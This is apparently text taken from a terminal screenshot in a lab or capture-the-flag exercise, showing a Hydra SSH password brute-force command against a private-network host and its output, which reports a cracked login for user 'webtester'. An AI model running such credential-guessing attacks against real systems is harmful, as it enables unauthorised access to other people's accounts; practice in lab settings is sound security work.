 # hydra -l webtester -P pwd.text 192.168.7.147 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-23 17:
06:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
 try per task
[DATA] attacking ssh://192.168.7.147:22/
[22][ssh] host: 192.168.7.147   login: webtester   password: Sunday
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-23 17:
06:10